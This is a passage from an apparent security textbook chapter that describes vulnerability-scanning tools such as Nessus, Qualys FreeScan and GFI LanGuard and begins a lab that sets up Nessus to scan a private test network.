

*Figure 5-03 Common Vulnerability and Exposures (CVE)*

To learn more about CVE, go to website [http://cve.mitre.org.](http://cve.mitre.org)

# **Vulnerability Scanning**

In this era of modern technology and advancement, finding vulnerabilities in an existing environment is becoming easy using different tools. Various tools, automated as well as manual tools, are available to help you in finding vulnerabilities. Vulnerability Scanners are automated utilities which are specially developed to detect vulnerabilities, weakness, problems, and holes in an operating system, network, software, and applications. These scanning tools perform deep inspection of scripts, open ports, banners, running services, configuration errors, and other areas.

These vulnerability scanning tools include: -

- Nessus
- OpenVAS
- Nexpose
- Retina
- GFI LanGuard
- Qualys FreeScan, and many other tools.

These tools not only inspect running software and application to find risk and vulnerabilities by Security experts but also by the attackers to find out loopholes in an organization's operating environment.

# *Vulnerability Scanning Tool*

**1. GFI LanGuard**

GFI LanGuard is a network security and and patch management software that performs virtual security consultancy. This product offers: -

- Patch Management for Windows®, Mac OS® and Linux®
- Path Management for third-party applications
- Vulnerability scanning for computers and mobile devices
- Smart network and software auditing
- Web reporting console
- Tracking latest vulnerabilities and missing updates  $\bullet$



Nessus Professional Vulnerability Scanner is a most comprehensive vulnerability scanner software powered by Tenable Network Security. This Scanning Product focuses on vulnerabilities and configuration assessment. Using this tool, you can customize and schedule scans and extract reports.

## **3. Qualys FreeScan**

Qualys FreeScan tool offers Online Vulnerability scanning. It provides a quick snapshot of security and compliances posture of Network and Web along with recommendations. Qualys FreeScan tool is effective for: -

- Network Vulnerability scan for Server and App
- Patch
- OWA SP Web Application Audit
- SCAP Compliance Audit



Go to http://www.qualys.com to purchase the Vulnerability scanning tool or

register for the trial version and try to scan. To Scan Local Network, Qualys offers Virtual Scanner which can be virtualized on any Virtualization hosting environment. The following figure is showing the result of Vulnerability scan for a targeted network.



### *Vulnerability Scanning Tools for Mobile*

List of Vulnerability Scanning tools for Mobile are as follows: -



*Table 5-02 Vulnerability Scanning Tools for Mobile*



*Figure 5-07 Security Metrics Mobile Scan*

# **Lab 5.1: Vulnerability Scanning using Nessus Vulnerability Scanning Tool**

**Case Study:** In this case, we are going to scan a private network of 10.10.10.0/24 for vulnerabilities using vulnerability scanning tool. This lab is performed on Windows 10 virtual machine using Nessus vulnerability scanning tool. You can download this tool from Tenable's website <https://www.tenable.com/products/nessus/nessus-professional>.

# **Configuration:** 1. Download and install Nessus vulnerability scanning tool. 2. Open a web browser. 3. Go to URL **http://localhost:8834** New Tab  $\sigma$  $\rightarrow$  C  $\Omega$ Q https://localhost:8834  $\rightarrow$ 10 /11 C https://localhost.8834/ earch for https://localhost:BB34 with: **Y D A O** G ٠ 兴 *Figure 5-08 https://localhost:8834* 4. Click on **Advanced** Button.









